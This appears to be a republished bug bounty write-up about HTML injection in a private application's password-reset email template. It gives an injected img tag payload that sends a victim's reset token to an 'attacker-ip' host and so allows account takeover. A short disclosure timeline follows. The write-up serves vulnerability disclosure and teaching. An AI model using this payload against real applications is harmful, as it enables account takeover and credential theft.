
2020-11-20 04:37:40 Author: medium.com(查看原文) 阅读量:249 收藏
I used “app” keyword in place of application name as it was private program.
While testing a forget password function, i figured out application sends a post request such as given in following image:

If you notice the request, emailBody used a template. Lets first test, if we can control this value and try injecting html.

In above image, I have been sending <a> tag in emailBody and here is what i have got in response:

As you can see, we can control the emailBody and User’s input used in the email templating is not sanitized (HTML injection). But wait what’s the impact? At this point, i thought to try HTTP Leak to leak the password reset token of a victim.
“HTTP Leak”, its a situation, where a certain combination of HTML elements and attributes cause a request to an external resource to be fired — when it should not (Source)
In order to achieve it, all you need to, use the following payload before [RESET-LINK]
<img src=\"http://attacker-ip/?id=
and forward this request to server. Now as soon as victim opens the email, the password reset token will be sent to attacker’s IP as shown in image given below:

Now an attacker can simply reset the password using password reset token and in this way, can takeover any account on application.
This was working with all major email service providers Gmail and Yahoo though its not an issue in them, its just user input in email template isn’t sanitized.
Timeline:
- 8 Jan 2019 — Reported the issue
- 10 Jan 2019 — Triaged
- 10 Jan 2019 — Bounty paid
References:
如有侵权请联系:admin#unsafe.sh